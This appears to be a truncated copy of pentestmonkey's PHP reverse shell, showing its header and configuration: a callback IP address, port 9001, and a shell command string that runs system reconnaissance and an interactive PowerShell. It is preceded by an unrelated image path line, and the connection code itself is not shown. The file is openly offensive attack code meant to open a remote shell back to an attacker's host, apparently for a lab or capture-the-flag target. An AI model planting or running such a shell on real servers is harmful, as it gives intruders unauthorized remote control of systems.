 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it
down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reve
rse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.135';
$port = 9001;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; powershell -i';
$daemon = 0;
$debug = 0;